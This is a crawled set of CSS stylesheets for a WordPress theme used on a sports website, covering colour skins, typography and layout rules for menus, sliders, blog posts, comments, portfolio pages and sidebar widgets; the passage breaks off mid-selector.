.bar-info-box-3 { background-color: #ea0028; color: #ccc; }
.bar-info-box-3 strong { color: #fff; }

/* Information Box */
.info-box-1 .info-box-title { background-color: #ea0028; color: #fff; }
.info-box-1 .info-box-content { background-color: #f0f0f0; }

.info-box-2 .info-box-title { background-color: #ea0028; color: #fff; }
.info-box-2 .info-box-content { background-color: #555; color: #fff; }
.info-box-2 .button-big:hover,
.info-box-2 .button:hover { background-color: #e3e2e2; color: #555; }
.info-box-2 .button-big-unselected:hover,
.info-box-2 .button-unselected:hover { background-color: #ea0028; color: #fff; }

.info-box-3 .info-box-title { background-color: #555; color: #fff; }
.info-box-3 .info-box-content { background-color: #ea0028; color: #fff; }
.info-box-3 .info-box-content a { color: #fff; }
.info-box-3 .button-big-unselected,
.info-box-3 .button-unselected { color: #555!important; }
.info-box-3 .button-big-unselected:hover,
.info-box-3 .button-unselected:hover { color: #fff!important; }

/* Toggle */
.toggle-container { background-color: #ea0028; }
.toggle-container .toggle .toggle-sign { background-color: #f0f0f0; color: #ea0028; }
.toggle-container .toggle .toggle-title { color: #fff; }
.toggle-container .toggle-content { background-color: #f0f0f0; }

/* Separator */
div.hr { background: transparent url("separator.gif") repeat-x scroll left bottom; }

/* Dropcaps */
.dropcap { color: #555; }
.dropcap-bg { color: #fff; background-color: #555; }

/* Inner Page Slider */
.slider-big + .slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }
.slider-medium + .slider-footer { background: transparent url('medium_box_bottom_bg.png') no-repeat scroll left top; }
.slider-small + .slider-footer { background: transparent url('box_bottom_bg.png') no-repeat scroll left top; }

/* Bullets */
ul.bullet-arrow li { background: transparent url('bullet_arrow_red.png') no-repeat scroll left 7px; }
ul.bullet-circle li { background: transparent url('bullet_circle_red.png') no-repeat scroll left 11px; }
ul.bullet-arrow ul,
ul.bullet-circle ul { color: #999; }

/* FAQ */
.question { color: #555; }

/* Testimonials */
.testimonial { background-color: #f0f0f0; }
.testimonial-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center top; }

.featured-testimonial { background-color: #555; color: #ddd; }
.featured-testimonial .testimonial-meta { color: #fff; }
.featured-testimonial .testimonial-arrow { background: transparent url('comment_arrow_dark.png') no-repeat scroll center top; }

/* Tabs */
ul.tabs { border-bottom: 1px solid #ddd; }
ul.tabs li { border: 1px solid #ddd; background: #fff; }
ul.tabs li a { color: #777; }
ul.tabs li:hover { background: #f7f7f7; }
ul.tabs li a:hover { color: #ea0028; }
ul.tabs li.active { background: #f7f7f7; border-bottom: 1px solid #f7f7f7; }
ul.tabs li.active a, 
ul.tabs li.active a:hover { color: #ea0028; }
.tab-container { border: 1px solid #ddd; background: #f7f7f7; }

/* Pricing Table */
.price-column h3 { color: #fff; background-color: #ea0028; }
.price-column .price-tag { color: #ea0028; }
.price-column { background-color: #f0f0f0; }
.price-column-even { background-color: #f7f7f7; }
.price-column li.even { color: #555; }
.price-column .button:hover { background-color: #555; }
.price-column-featured { box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -moz-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -webkit-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -khtml-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#bab9b9')"; filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#bab9b9'); }

/* Pagenavi */
.wp-pagenavi .pages { background-color: #555; color: #fff; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { background-color: #e3e2e2; color: #555; }
.wp-pagenavi a:hover { background-color: #555; color: #fff; }
.wp-pagenavi span.current { background-color: #ea0028; color: #fff; }

/* Meta Information */
.meta { color: #666; }

/* Tables */
table { border: 1px solid #f0f0f0; }
table .alt { background: #f0f0f0; }
tr { border-bottom: 1px solid #f0f0f0; }
th { background-color: #ea0028; border: 1px solid #ea0028; color: #fff; }
table tfoot tr th, table tfoot tr td { background-color: #555; border: 1px solid #555; color: #fff; }

/* Lightbox image hover icons */
.lightbox-image { background: transparent url('lightbox_image.png') no-repeat scroll 50% 50%; }
.lightbox-video { background: transparent url('lightbox_video.png') no-repeat scroll 50% 50%; }

/* Text Elements */
var, kbd, samp, code, pre { background: #fafafa; color: #666; }
pre { border: 1px solid #ddd; }
blockquote { color: #555; }

/* Forms */
input, textarea { -moz-box-shadow: inset 0 1px 3px #bbb; -webkit-box-shadow: inset 0 1px 3px #bbb; -khtml-box-shadow: inset 0 1px 3px #bbb; -o-box-shadow: inset 0 1px 3px #bbb; box-shadow: inset 0 1px 3px #bbb; background-color:#f0f0f0; color: #555; }
.ie7 input, .ie7 textarea,
.ie8 input, .ie8 textarea { border: 1px solid #ccc; }
.chrome input, .chrome textarea { border: 1px solid #fff; }
input:focus, textarea:focus { background: #f8f8f8; }

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/base.css
body_size: 1148
content:
/* Document Body */
body { padding: 0; margin: 0; }
body, input, textarea { font: 12px/1.5 "Lucida Sans Unicode", "Lucida Grande", Garuda, sans-serif; }

p { line-height: 20px; }

/* Links */
a { text-decoration: none; }
a:hover { text-decoration: underline; }

/* Vertical Rhythm  */
p, pre, ul, ol, dl, dd, blockquote, address, table, fieldset, form, .gallery-row, .comment-list ul, .comment-list ol { margin-bottom: 20px; }
.comment, .navigation-links { margin-bottom: 26px; }

/* Headings */
h1, h2, h3, h4, h5, h6 { font-weight: normal; clear: both; }
h1 { font-size: 30px; line-height: 24px; padding: 3px 0; }
h2 { font-size: 26px; line-height: 20px; padding: 3px 0; }
h3 { font-size: 20px; line-height: 16px; padding: 0 0 10px 0; margin: 0 0 10px 0; }
h4 { font-size: 18px; line-height: 14px; padding: 0 0 10px 0; margin: 0 0 10px 0; }
h5 { font-size: 16px; line-height: 12px; padding: 3px 0; }
h6 { font-size: 14px; line-height: 10px; }

/* Text Elements */
address { font-style: italic; }
abbr[title], acronym[title], dfn[title] { cursor: help; }

blockquote { font-style: italic; padding: 10px 20px; font-family: Georgia, "Times New Roman", Times, serif; font-size: 20px; line-height: 28px; }
blockquote p { line-height: 28px; }
blockquote.alignleft { width: 220px;  margin: 15px 25px 0 0; }
blockquote.alignright { width: 220px; margin: 15px 0 0 25px; }

strong { font-weight: bold; }
em, dfn, cite { font-style: italic; }
dfn { font-weight: bold; }

sup { bottom: 1ex; }
sub { top: .5ex; }
small { font-size: 12px; }

del { text-decoration: line-through; }
ins { text-decoration: underline; }

code, pre {  line-height: 15px; }
var, kbd, samp, code, pre { font: 12px/1.4 Consolas, "Andale Mono", Courier, "Courier New", monospace; }
kbd { font-weight: bold; }
samp, var { font-style: italic; }
pre { white-space: pre; overflow: auto; padding: 10px; clear: both; }
code { padding: 0px 3px; }

/* Lists: (ul, ol, dl) */
ul, ol, dl { margin-left: 15px; }

li ul, li ol { margin-bottom: 0; }
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }

ol { list-style-type: decimal; }

ul { list-style-type: disc; }
ul ul { list-style-type: circle; }
ul ul ul { list-style-type: square; }

dt { font-weight: bold; }

.fat li { margin-bottom: 10px; }

/* Forms */
input, textarea { 
   padding: 10px;
   background-color: #f0eded;
}

input, textarea { -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; border: 0; padding: 6px; }
.windows.firefox input { padding: 7px 6px; }
.mac.firefox input { padding: 5px 6px; }
button { font-size: 13px; height: 29px; line-height: 29px; padding: 0 12px 4px 12px!important; margin: 0; cursor: pointer; border: 0; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.ie7 button { padding-left: 6px!important; padding-right: 5px!important; }
.ie8 button { padding-left: 15px!important; padding-right: 14px!important; }
.windows.firefox button { padding-top: 1px!important; }
.windows.chrome button, .windows.safari button { padding-left: 14px!important; padding-right: 14px!important; }
.mac.firefox button { padding-left: 10px!important; padding-right: 10px!important; }


/* Images */
img.alignleft { float: left; margin-right: 20px; margin-top: 5px; }
img.alignright { display: block; float: right; margin-left: 20px; margin-top: 5px; }
img.aligncenter { margin-left: auto; margin-right: auto; display: block; clear: both; margin-top: 5px; }

/* [gallery] */
.gallery { margin: auto; }
.gallery-image { margin-left: 0; }
.gallery-caption { margin-left: 0; }
.gallery-item { float: left; text-align: left; margin-left: 0; }

.gallery-columns-5 { margin-left: 22px; margin-bottom: 22px; }
.gallery-columns-8 { margin-left: 14px; margin-bottom: 14px; }
.gallery-column-1 { margin-left: 0!important; }

/* [gallery] + navigation clearfix */
.gallery-row:after, .navigation-links:after, .container:after, .menu:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.gallery-row, .container, .menu { display: block; }

/* Basic Alignments */
.alignleft { float: left; margin-right: 15px; margin-bottom: 5px; }
.alignright { float: right; margin-left: 15px; margin-bottom: 5px; }
.aligncenter { margin-left: auto; margin-right: auto; display: block; clear: both; }

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/screen.css
body_size: 6624
content:
/* The header  */
#header { height: 94px; width: 960px; margin: 0 auto; position: relative; z-index: 100; }

/* The logo  */
#logo { float: left; height: 94px; line-height: 94px; margin: 0; padding: 0; font-size: 30px; }

/* The navigaton bar */
.menu { position: absolute; top: 30px; right: 0; margin: 0; }

/* Menu */
.nav { margin: 0; padding: 0; }
.nav, .nav * { list-style: none; }
.nav li { float: left; padding: 0; position: relative; }
.nav ul li { width: 100%; }
.nav ul li a { letter-spacing: 0; }
.ie7 .nav ul li a { height: 31px; }

.nav a { font-size: 13px; display: block; position: relative; padding: 0 18px 4px 20px; letter-spacing: -0.04em; text-transform: uppercase; line-height: 30px; font-weight: bold; }
.Museo .nav a { padding: 1px 18px 3px 20px; }
.Diavlo .nav a { padding: 1px 18px 3px 20px; }
.Vegur .nav a { font-size: 14px; padding: 1px 18px 3px 20px; }
.Comfortaa .nav a { padding: 1px 18px 3px 20px; letter-spacing: 0.03em }
.Tertre .nav a { padding: 1px 18px 3px 20px; letter-spacing: 0.04em; font-size: 13px; }
.nav ul a { font-weight: normal; font-size: 12px!important; padding: 0 10px!important; }

/* Hides items under top menu */
.nav ul { position: absolute; top: -9999em; width: 20em; /* left offset of submenus need to match (see below) */ margin-top: 0; }

/* Shows submenus */
.nav li:hover ul,
.nav li.nav-hover ul { left: -14px; top: 34px; /* match top ul list item height */ z-index: 99; }

/* Hides all sub items (4 levels deep) */
.nav li:hover li ul,
.nav li.nav-hover li ul,
.nav li li:hover li ul,
.nav li li.nav-hover li ul,
.nav li li li:hover li ul,
.nav li li li.nav-hover li ul { top: -999em; }

/* On :hover, displays all sub items (4 levels deep) */
.nav li li:hover ul,
.nav li li.nav-hover ul,
.nav li li li:hover ul,
.nav li li li.nav-hover ul,
.nav li li li li:hover ul,
.nav li li li li.nav-hover ul { left: 20em; /* match .nav ul width */ top: 0; margin: -1px 0 0 -1px; }

/* Default Skin for the Menu */
.menu ul li.current_page_item,
.menu ul li.current_page_parent,
.menu ul li.current_page_ancestor { font-weight: bold; }
.menu ul li.current_page_item ul a,
.menu ul li.current_page_parent ul a,
.menu ul li.current_page_ancestor ul a { font-weight: normal; }
.nav ul { border-bottom: none; }
.nav ul li a { font-size: 11px; padding: 0 10px; text-transform: none; }

.nav a:hover { text-decoration: none; }
.nav ul a { border-right: none; }

/* Menu bugfix */
.ie7 .nav:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

/* Normal Home Page Slider */
#slider-container { width: 960px; margin: 0 auto; height: 300px; padding-top: 30px; }
#slider { position: relative; width: 900px; margin: 0 auto; height: 300px; }
#slider img { position: absolute; top:0; left:0; display: none; }
a.nivo-imageLink { position: absolute; top:0; left:0; width: 100%; height: 100%; border: 0; padding: 0; margin: 0; z-index: 60; display: none; }
.nivo-slice { display: block; position: absolute; z-index: 50; height: 100%; top: 0; }
.nivo-caption { position: absolute; left:16px; bottom:-29px; font-size: 12px; width: 100%; z-index: 89; }
.nivo-caption p { padding: 0; margin: 0; }
.nivo-directionNav a { position: absolute; top:45%; z-index: 99; cursor: pointer; }
.nivo-prevNav { left:0; }
.nivo-nextNav {	right:0; }
.nivo-controlNav { position: absolute; bottom: -29px; right: 13px; z-index: 99; }
.nivo-controlNav a { display: block; cursor: pointer; width: 19px; height: 19px; margin: 0 0 0 11px; float: left; text-indent: -9999px; }
#slider-footer { height: 52px; width: 900px; margin: 0 auto; margin-bottom: 30px; }

/* Full-Width Home Page Slider */
#slider-full-width { width: 1920px; height: 350px; position: relative; left: -510px; display: none; margin-bottom: 90px; }
#slider-full-width ul { list-style-type: none; }
#slider-full-width * { margin: 0; padding: 0; }
#slider-full-width li { width: 1920px; height: 350px; text-align: center; }
#slider-full-width .caption-bg { position: absolute; bottom: -40px; left: 0; width: 1920px; height: 40px; }
#slider-full-width .caption { position: absolute; bottom: -29px; left: 510px; width: 700px; text-align: left; }

#slider_nav { position: absolute; right: 510px; bottom: -29px; width: 200px; height: 19px; z-index: 20; list-style: none; }
#slider_nav li { overflow: hidden; display: block; float: right; height: 19px; margin: 0 0 0 11px; padding: 0; width: 19px; }
#slider_nav li:hover { cursor: pointer; z-index: 5000; }

/* Home Page Stage Slider Tall */
#stage-slider-tall-container { width: 960px; margin: 0 auto; height: 506px; padding-top: 30px; position: relative; }
#stage-slider-tall-container #stage-slider { width: 900px; margin: 0 auto; height: 506px; list-style-type: none; overflow: hidden; }
#stage-slider-tall-container #stage-slider li { width: 900px; height: 506px; }
#stage-slider-tall-container #stage-slider .stage-slider-video object { width: 900px; height: 506px; } /* Embedded Video */
#stage-slider-tall-container #stage-slider .description-wrapper { width: 280px; height: 462px; padding: 22px 30px; }

/* Home Page Stage Slider Wide */
#stage-slider-wide-container { width: 960px; margin: 0 auto; height: 315px; padding-top: 30px; position: relative; }
#stage-slider-wide-container #stage-slider { width: 900px; margin: 0 auto; height: 315px; list-style-type: none; overflow: hidden; }
#stage-slider-wide-container #stage-slider li { width: 900px; height: 315px; }
#stage-slider-wide-container #stage-slider .stage-slider-video object { width: 560px; height: 315px; } /* Embedded Video */
#stage-slider-wide-container #stage-slider .description-position-left object { position: absolute; top: 0; right: 0; }
#stage-slider-wide-container #stage-slider .description-position-right object { position: absolute; top: 0; left: 0; }
#stage-slider-wide-container #stage-slider .description-position-none object { width: 900px; height: 315px; }
#stage-slider-wide-container #stage-slider .description-wrapper { width: 280px; height: 271px; padding: 22px 30px; }

#stage-slider .description-wrapper-transparent { background: transparent url('../images/transparent_bg.png') repeat scroll center top!important; }
#stage-slider .description-wrapper-none { display: none; }
#stage-slider .description-wrapper-left { position: absolute; left: 0; top: 0; }
#stage-slider .description-wrapper-right { position: absolute; right: 0; top: 0; }
#stage-slider .description-wrapper h3 { font-size: 30px; line-height: 28px; border: 0; }
#stage-slider-nav { z-index: 99; width: 900px; text-align: center; margin: 10px auto 0 auto; }
#stage-slider-nav a { display: inline-block; cursor: pointer; width: 19px; height: 19px; margin: 0 0 0 11px; text-indent: -9999px; }
.ie7 #stage-slider-nav a { overflow: hidden; text-indent: -40px; }
#stage-slider-footer { height: 52px; width: 900px; margin: 0 auto; margin-bottom: 30px; }

/* The content container */
#container { margin: 0 auto; padding-bottom: 30px; }

/* Content */
#content { width: 900px; margin: 0 auto; }

/* The Home Page Styles */
#home-3-sections { width: 900px; margin: 0 auto; }
#home-3-sections .widget h3 { margin-bottom: 10px; }

.home-section { width: 280px; float: left; margin: 0 0 0 30px; }
.home-section:first-child { margin: 0; }

#home-3-sections h3,
#home-portfolio h3,
#home-blog h3 { margin: 0; padding: 0; font-size: 22px; letter-spacing: -0.04em; border: 0; }
#home-3-sections h3 a:hover,
#home-portfolio h3 a:hover,
#home-blog h3 a:hover { text-decoration: none; }

#home-3-sections .meta,
#home-portfolio .meta,
#home-blog .meta { margin-bottom: 10px; }

#home-portfolio,
#home-blog { position: relative; }
#home-portfolio .button,
#home-blog .button { position: absolute; right: 0; top: 14px; }

#home-portfolio { width: 900px; margin: 0 auto; padding-bottom: 20px; }
#home-portfolio .portfolio-3-columns-list li { margin: 0 0 0 30px!important; }
#home-portfolio .portfolio-3-columns-list li:first-child { margin: 0!important; }

.home-post .post-image { margin-bottom: 0!important; }
.home-post .post-content-wrapper { margin-top: 20px!important; }
.home-post .post-meta { padding: 0!important; background: none!important; }

.widget-home-posts { margin-top: -6px!important; }
.widget-home-posts li { border: 0!important; margin-bottom: 12px !important; }
.widget-home-posts li span.rounded-all { border: 0!important; }

/* Inner Page */
#primary { width: 590px; float: left; margin: 0; padding: 0; }
#secondary { width: 280px; float: left; margin: 0 0 0 30px; padding: 0 0 0 0; }

/* Left Sidebar */
.left-sidebar #primary { float: right; }
.left-sidebar #secondary { float: left; margin: 0 30px 0 0; }

/* Sub-header */
#sub-header { width: 900px; margin: 0 auto; padding: 30px 30px 0 30px; position: relative; }

#sub-header-content { width: 900px; height: 100px; line-height: 100px; }
#sub-header-content h1 { padding: 8px 10px 7px 16px; position: absolute; top: 59px; left: 30px; font-size: 26px; letter-spacing: -0.01em; }
#sub-header-content ul.banners { list-style-type: none; margin: 0; padding: 0; }
#sub-header-content ul.banners li { margin: 0; padding: 0; float: left; }
#sub-header-content ul.banners li img { float: left; }

#sub-header-footer { height: 52px; width: 900px; margin: 0 auto; margin-bottom: 30px; }

#sub-header-nav { float: left; padding: 9px 0 0 16px; }

/* Sub-header Search*/
#sub-header-search { float: right; position: relative; width: 272px; height: 27px; margin: 6px 7px 0 0; }
#sub-header-search .search { position: absolute; right: 27px; top: 4px; width: 236px; margin: 0; border: 0; padding: 1px; -moz-box-shadow: none; -webkit-box-shadow: none; -khtml-box-shadow: none; -o-box-shadow: none; box-shadow: none; }
#sub-header-search button { position: absolute; right: 0; top: 5px; border: 0; width: 17px; height: 17px; text-indent: -9999px; cursor: pointer; }
.ie7 #sub-header-search button { right: 8px; }

/* Blog (shared styles) */
.post-title { letter-spacing: -0.04em; font-size: 30px; margin-top: -11px; }
.post-title a { letter-spacing: -0.04em; font-size: 30px; line-height: 30px; }
.post-title a:hover { text-decoration: none; }
.post-meta { margin: 10px 0; padding: 10px; }
.post-tags { display: block; }
.post-text .share-buttons { padding-top: 10px; }
.post-text .share-buttons .twitter-share-button { margin: 0 20px 12px 0; }

/* Blog list with excerpts */
.post-excerpt .post-image { width: 280px; float: left; margin-bottom: 20px; }
.post-excerpt .post-content-wrapper { width: 290px; float: right; }
.post-excerpt .comment-count { float: left; margin-top: 20px; }
.post-excerpt .more-link { float: right; margin-top: 20px; }
.post-excerpt .post-text .more-link { float: none; margin: 0; }

/* Blog list with full content */
.post-full .post-title { margin: -14px 0 15px 0; padding: 0 0 10px 0; }
.safari .post-full .post-title,
.chrome .post-full .post-title,
.ie7 .post-full .post-title { margin-top: -13px; }
.ie8 .post-full .post-title { margin-top: -12px; }
.post-full .comment-count { margin-top: -6px; }
.post-full .more-link-full { float: right; margin-top: 14px; }

/* Posts without featured image */
.post-no-image .post-image,
.type-page .post-image { display: none; }
.post-no-image .post-content-wrapper,
.type-page .post-content-wrapper { width: 590px; }
.type-page .post-meta { display: none; }

/* Post Detail Title */
.post-detail .post-title { margin: -9px 0 15px 0; padding: 0 0 10px 0; }
.safari .post-detail .post-title,
.chrome .post-detail .post-title { margin-top: -8px; }
.ie7 .post-detail .post-title { margin-top: -13px; }

/* Author Info */
#author-title { border: 0; padding: 0; font-size: 30px; }
#author-info { float: left; padding: 20px; }
#author-info .avatar { position: relative; top: 0; left: 0; float: left; }
#author-description { margin-left: 80px; }

/* Related Posts */
.related-posts-title { border: 0; padding: 0; font-size: 30px; }
.related-posts { padding: 15px; margin-bottom: 30px; }
.related-posts-list { list-style-type: none; margin: 0; }
.related-posts-list li { float: left; margin-left: 15px; position: relative; }
.related-posts-list li:first-child { margin-left: 0; }

span.tooltip { position: absolute; bottom: -29px; left: 10px; padding: 10px; white-space: nowrap; }
.related-posts-list li a span.tooltip { display: none; font-size: 13px; }
.related-posts-list li a:hover { text-decoration: none; }
.related-posts-list li a:hover span.tooltip { display: block; }

/* Comments */
#comments { margin-bottom: 60px; }
.comment-notes { display: none; }
.comment-list, .comment-list .children { list-style: none; }
.comment-list { margin-left: 0; }
.comment { position: relative; }
.single-comment { padding: 20px 20px 20px 20px; position: relative; margin-bottom: 50px; }
.comment-list .children { margin-top: 40px; margin-left: 70px; }
.comment-meta { margin: 0 0 10px 80px; padding-top: 31px; }
.avatar { position: absolute; top: 20px; left: 20px; }
.commenter { position: absolute; top: 20px; left: 100px; font-size: 16px; font-style: normal; }
.bypostauthor .commenter { font-weight: bold; }
.comment-content { margin-left: 80px; }
.comment-not-approved { position: absolute; right: 20px; top: 20px;}
.comment-reply { position: absolute; top: 89px; left: 33px; }
.comment-arrow { position: absolute; left: 19px; bottom: -30px; width: 39px; height: 31px; }
#comments .navigation { margin-bottom: 10px; }

/* Comment Reply */
#commentform .form-section input { margin-right: 5px; width: 250px; }
#commentform .form-section textarea { width: 574px; }
.depth-2 textarea { width: 504px!important; }
.depth-3 textarea { width: 434px!important; }
.depth-4 textarea { width: 364px!important; }
.full-width-page #commentform textarea { width: 884px; }
.full-width-page .depth-2 textarea { width: 814px!important; }
.full-width-page .depth-3 textarea { width: 744px!important; }
.full-width-page .depth-4 textarea { width: 674px!important; }
.form-section { margin-bottom: 14px; }
.safari .form-section, .chrome .form-section { margin-bottom: 10px; }
.form-section label { cursor: pointer; }
#submit { border: 0!important; font-size: 13px; height: 29px; display: inline-block!important; padding: 0 13px 1px 13px; cursor: pointer; -moz-box-shadow: none!important; -webkit-box-shadow: none!important; -khtml-box-shadow: none!important; -o-box-shadow: none!important; box-shadow: none!important; }
.chrome #submit, .safari #submit { padding-bottom: 0; }
.ie7 #submit { padding-left: 1px; padding-right: 1px; }
.form-allowed-tags { display: none; }
h3#reply-title { position: relative; }
h3#reply-title #cancel-comment-reply-link { position: absolute; bottom: 12px; right: 0; }
h3#reply-title #cancel-comment-reply-link:hover { text-decoration: none; }

/* Contact Page */
#contact-form p { margin: 0; padding: 0; display: inline; }
#contact-form label { margin-left: 5px; }
#contact-form input { width: 250px; }
#contact-form textarea { height: 205px; width: 574px; }

.sending-message,
.success-sending-message,
.error-sending-message { font-size: 14px; display: none; }
.sending-message { padding: 6px 0 6px 35px;  }

/* Portfolio */
.portfolio-browse { font-size: 30px; letter-spacing: -0.01em; margin: -13px 10px 0 15px; float: left; }
.ie7 .portfolio-browse { margin-top: -9px; }

.portfolio-filters { list-style-type: none; margin: 0; float: left; }
.portfolio-filters li { float: left; margin-right: 10px; margin-bottom: 30px; }

.portfolio-content { padding-bottom: 20px; }

/* Portfolio 3 Columns */
.portfolio-page-3-columns { width: 930px!important; }

.portfolio-3-columns-list { list-style-type: none; margin: 0; }
.ie7 .portfolio-3-columns-list { clear: both; padding: 30px 0; }
.portfolio-3-columns-list li { width: 280px; height: 271px; float: left; margin: 0 15px 30px 15px; }
.portfolio-3-columns-list li img { height: 230px; width: 280px; }
.portfolio-3-columns-list .label-container { height: 41px; line-height: 41px; }
.portfolio-3-columns-list .label-container .label { float: left; margin-left: 15px; }
.portfolio-3-columns-list .label-container .read-more { float: right; margin-right: 15px; }

.portfolio-page-3-columns .wp-pagenavi,
.portfolio-page-3-columns div.hr,
.portfolio-page-3-columns .portfolio-content { width: 900px; margin-left: auto; margin-right: auto; }

/* Portfolio 1 Column */
.portfolio-page-1-column .portfolio-browse { margin-left: 0; }
.ie7 .portfolio-page-1-column .portfolio-browse { margin-bottom: 30px; }
.portfolio-1-column-list { list-style-type: none; margin: 0; }
.portfolio-1-column-list li { margin: 0 0 30px 0; }
.portfolio-1-column-list h3 { border: 0; padding: 0; }
.portfolio-1-column-list li .portfolio-image-container { width: 590px; display: inline-block; vertical-align: top; }
.ie7 .portfolio-1-column-list li .portfolio-image-container { float: left; }
.portfolio-1-column-list .label-container { width: 280px; margin-left: 26px; display: inline-block; }
.ie7 .portfolio-1-column-list .label-container { float: left; }

/* Portfolio 4 Columns */
.portfolio-page-4-columns { width: 930px!important; }

.portfolio-4-columns-list { list-style-type: none; margin: 0; }
.ie7 .portfolio-4-columns-list { clear: both; padding: 30px 0; }
.portfolio-4-columns-list li { width: 210px; height: 211px; float: left; margin: 0 5px 20px 15px; }
.portfolio-4-columns-list li img { height: 170px; width: 210px; }
.portfolio-4-columns-list .label-container { height: 41px; line-height: 41px; }
.portfolio-4-columns-list .label-container .label { float: left; margin-left: 15px; }

.portfolio-page-4-columns .wp-pagenavi,
.portfolio-page-4-columns div.hr,
.portfolio-page-4-columns .portfolio-content { width: 900px; margin-left: auto; margin-right: auto; }

/* Portfolio Detail Page */
.portfolio-detail-page .share-buttons { padding-top: 10px; }
.portfolio-detail-page .share-buttons .twitter-share-button { margin: 0 20px 12px 0; }
.portfolio-detail-page #comments { padding-top: 20px; }
/* Widgets */
.widget { margin-bottom: 30px; }
.widget h3 { margin: 0 0 10px 0; padding: 0 0 10px 0; font-size: 20px; letter-spacing: -0.04em; }
.widget h3 a:hover { text-decoration: none; }
.widget ul { list-style-type: none; margin: 0; padding: 0;  }
.widget ul li ul { margin-top: 5px; margin-bottom: -7px; }
.widget ul li ul li { padding-left: 13px; }
.widget li { margin: 0; padding: 6px 0 6px 0; }
.widget li a { padding-left: 13px; font-weight: normal; }
.widget li a:hover { text-decoration: none; }
.widget img { padding: 9px; margin-bottom: 10px; }
.widget span.rounded-all { padding: 0; }

/* Search Widget */
input.search { width: 189px; }
.ie7 input.search { margin-right: 4px; }

/* Calendar Widget */
#wp-calendar caption { font-size: 13px; }
#wp-calendar th,
#wp-calendar td { text-align: center; }
#wp-calendar tfoot #prev { text-align: left; padding-left: 6px; }
#wp-calendar tfoot #next { text-align: right; padding-right: 6px; }

/* Recent Comments Widget */
.widget_recent_comments li a { background-image: none!important; }

/* Recent and Popular Posts Widget */
.widget-posts li .rounded-all { border: 0!important; padding: 0; float: left; margin: 0 10px 0 0; }
.widget-posts li a { display: block; font-size: 14px; padding-left: 0; background: none!important; }
.widget-posts li { padding: 6px 0; border: 0!important; }
.ie7 .widget-posts li { overflow: hidden; }
.widget-posts-off-sidebar ul { margin: 0; }

/* Custom Menu Widget */
.widget .menu { top: 0; left: 0; position: relative; background-image: none; }

/* Twitter Widget */
.widget-twitter li { position: relative; border-bottom: 0!important; margin-bottom: 15px; }
.widget-twitter a { background-image: none!important; padding-left: 0!important; }
.widget-twitter .tweet { padding: 15px; margin: 0; }
.widget-twitter small { display: block; padding-top: 3px; margin-right: 15px; text-align: right; }
.widget-twitter .tweet-arrow { position: absolute; left: 19px; bottom: 4px; width: 39px; height: 23px; }
.widget-twitter-off-sidebar ul { margin: 0; list-style-type: none; }

/* Contact Form Widget */
.widget-contact-form #contact-form p { margin: 0; padding: 0; display: inline; }
.widget-contact-form #contact-form label { margin-left: 5px; }
.widget-contact-form #contact-form input { width: 150px; }
.widget-contact-form #contact-form textarea { height: 150px; width: 264px; }

.widget-contact-form .sending-message,
.widget-contact-form .success-sending-message,
.widget-contact-form .error-sending-message { font-size: 12px; display: none; }
.widget-contact-form .sending-message { padding: 6px 0 6px 35px; }

/* 125x125 Ads */
.widget .wp125ad img { padding: 5px; margin: 0; }
.widget .wp125ad.odd,
.widget .wp125ad.even { float: left; margin-bottom: 2px; }
.widget .wp125ad.odd { margin-right: 6px; }

/* Flickr Widget */
.widget-flickr ul { margin-left: -11px; }
.widget-flickr li { border-bottom: 0!important; padding: 0; display: inline-block; margin-left: 11px; }
.ie7 .widget-flickr li { display: inline; }
.widget-flickr li a { padding: 0; margin: 0; background-image: none!important; }
.widget-flickr li img { padding: 4px; margin-bottom: 6px; }
.widget-flickr li span.rounded-all { border-width: 5px; margin-bottom: 6px; }
.widget-flickr li .lightbox-image { width: 85px!important; height: 85px!important; }

/* Footer Widgets */
#footer-widgets-container { margin: 0 auto; }
.layout-narrow #footer-widgets-container { width: 960px; }
#footer-widgets { width: 920px; margin: 0 auto; }
.footer-column { padding: 30px 0 10px 0; width: 210px; float: left; margin: 0 10px; }
.footer-column .widget h3 { font-size: 14px; font-weight: bold; text-transform: uppercase; letter-spacing: 2px; }
/* Footer Twitter Widget */
.footer-column .widget-twitter li { padding: 0 0 6px 0; margin-bottom: 6px; }
.footer-column .widget-twitter .tweet { padding: 0; }
.footer-column .widget-twitter small,
.footer-column .widget-twitter .tweet-arrow { display: none; }
/* Footer Contact Form Widget */
.footer-column .widget-contact-form #contact-form input { width: 110px; }
.footer-column .widget-contact-form #contact-form textarea { height: 75px; width: 198px; }
/* Footer Search Widget */
.footer-column input.search { width: 119px; }
.ie7 .footer-column input.search { margin-right: 4px; }
/* Footer Flickr Widget */
.footer-column .widget-flickr li img { padding: 0!important; border-width: 0; margin-bottom: 6px; width: 62px!important; height: 62px!important; }
.footer-column .widget-flickr li span.rounded-all { border-width: 0; width: 62px!important; height: 62px!important; }
.footer-column .widget-flickr li .lightbox-image { width: 62px!important; height: 62px!important; }


/* Footer */
#footer-container { width: 960px; margin: 0 auto; height: 52px; margin-bottom: 30px; }
.ie7 #footer-container { border-bottom: 30px solid transparent; }
#footer { position: relative; }
#footer #copyright { margin: 0; padding: 15px 0 0 30px; }

#footer ul#social { list-style-type: none; position: absolute; right: 29px; top: 16px; }
#footer ul#social li { display: inline; margin-left: 3px; }

/* Title */
.title { margin: 0 0 10px 0; padding: 0 0 10px 0; font-weight: bold; font-size: 30px; line-height: 23px; letter-spacing: -0.01em; clear: both; }

/* Columns Layouts */
.one-half h3,
.one-third h3,
.two-third h3,
.one-fourth h3,
.three-fourth h3,
.one-fifth h3,
.two-fifth h3,
.three-fifth h3,
